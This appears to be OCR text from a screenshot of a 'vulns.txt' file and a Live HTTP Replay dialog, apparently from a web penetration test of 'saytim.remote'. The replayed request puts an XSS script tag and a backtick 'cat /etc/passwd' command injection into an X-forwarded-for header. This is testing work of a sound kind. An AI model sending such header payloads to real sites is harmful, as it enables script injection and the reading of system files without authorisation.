 Applications Places System
vulns.txt
File Edit Search Options Help
Host: saytim.remote
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-forwarded-for: '"{><script>alert("OWNED VIA XSS");</script>`cat /etc/passwd`
DNT: 1
Cookie: PHPSESSID=71qfte21egelmog3lksaji6bk4
Connection: keep-alive
If-Modified-Since: *
XSS
Live HTTP Replay (as limitliuser)
GET http://saytim.remote/index.php HTTP/1.1
HTTP Headers
Host: saytim.remote
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-forwarded-for: '"{><script>alert("OWNED VIA XSS");</script>`cat /etc/passwd`
DNT: 1
Cookie: PHPSESSID=71qfte21egelmog3lksaji6bk4
Connection: keep-alive
If-Modified-Since: *
Send POST Content ?
Content-Length: 0
Replay Close